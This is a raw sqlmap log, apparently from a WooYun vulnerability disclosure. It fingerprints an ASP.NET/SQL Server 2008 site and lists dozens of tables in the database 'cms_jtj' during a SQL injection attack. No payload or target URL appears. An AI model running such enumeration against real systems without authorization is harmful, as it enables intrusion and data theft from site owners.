 web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:38:08] [INFO] fetching tables for database: cms_jtj
[16:38:09] [INFO] the SQL query used returns 123 entries
[16:38:09] [INFO] retrieved: "dbo.CountTime"
[16:38:09] [INFO] retrieved: "dbo.D99_Tmp"
[16:38:09] [INFO] retrieved: "dbo.Zjczfs_ads"
[16:38:10] [INFO] retrieved: "dbo.Zjczfs_ads_class"
[16:38:10] [INFO] retrieved: "dbo.Zjczfs_ads_stat"
[16:38:10] [INFO] retrieved: "dbo.Zjczfs_adstxt"
[16:38:10] [INFO] retrieved: "dbo.Zjczfs_api_commentary"
[16:38:10] [INFO] retrieved: "dbo.Zjczfs_api_faviate"
[16:38:11] [INFO] retrieved: "dbo.Zjczfs_api_navi"
[16:38:11] [INFO] retrieved: "dbo.Zjczfs_api_pop"
[16:38:11] [INFO] retrieved: "dbo.Zjczfs_api_qmenu"
[16:38:14] [INFO] retrieved: "dbo.Zjczfs_Collect_News"
[16:38:14] [INFO] retrieved: "dbo.Zjczfs_Collect_Rule"
[16:38:15] [INFO] retrieved: "dbo.Zjczfs_Collect_RuleApply"
[16:38:15] [INFO] retrieved: "dbo.Zjczfs_Collect_Site"
[16:38:15] [INFO] retrieved: "dbo.Zjczfs_Collect_SiteFolder"
[16:38:15] [INFO] retrieved: "dbo.Zjczfs_customform"
[16:38:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
[16:38:38] [INFO] retrieved: "dbo.Zjczfs_customform_item"
[16:38:43] [INFO] retrieved: "dbo.Zjczfs_DBBak"
[16:38:43] [INFO] retrieved: "dbo.Zjczfs_define_class"
[16:38:53] [INFO] retrieved: "dbo.Zjczfs_define_data"
[16:38:53] [INFO] retrieved: "dbo.Zjczfs_define_save"
[16:38:53] [INFO] retrieved: "dbo.Zjczfs_Form_gkyjx"
[16:38:53] [INFO] retrieved: "dbo.Zjczfs_Form_zxts"
[16:38:53] [INFO] retrieved: "dbo.Zjczfs_friend_class"
[16:38:54] [INFO] retrieved: "dbo.Zjczfs_friend_link"
[16:38:54] [INFO] retrieved: "dbo.Zjczfs_friend_pram"
[16:38:54] [INFO] retrieved: "dbo.Zjczfs_LmNews_Hit"
[16:38:54] [INFO] retrieved: "dbo.Zjczfs_mail"
[16:38:55] [INFO] retrieved: "dbo.Zjczfs_news"
[16:38:55] [INFO] retrieved: "dbo.Zjczfs_news_Class"
[16:38:55] [INFO] retrieved: "dbo.Zjczfs_news_Gen"
[16:39:04] [INFO] retrieved: "dbo.Zjczfs_news_JS"
[16:39:14] [INFO] retrieved: "dbo.Zjczfs_news_JSFile"
[16:39:14] [INFO] retrieved: "dbo.Zjczfs_news_JST_Class"
[16:39:14] [INFO] retrieved: "dbo.Zjczfs_news_JSTemplet"
[16:39:14] [INFO] retrieved: "dbo.Zjczfs_news_Mark"
www.wooyun.org